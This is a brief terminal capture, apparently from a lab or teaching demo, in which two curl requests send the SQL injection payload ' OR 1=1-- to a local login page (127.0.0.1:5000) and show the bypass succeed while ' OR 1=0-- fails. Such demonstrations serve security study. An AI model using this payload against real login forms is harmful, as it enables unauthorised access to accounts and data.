 (base) √ ~ % curl http://127.0.0.1:5000/login -X POST --data $'username=\' OR 1=1-- &password='
Login successful!%
(base) √ ~ % curl http://127.0.0.1:5000/login -X POST --data $'username=\' OR 1=0-- &password='
Login failed.%
(base) √ ~ %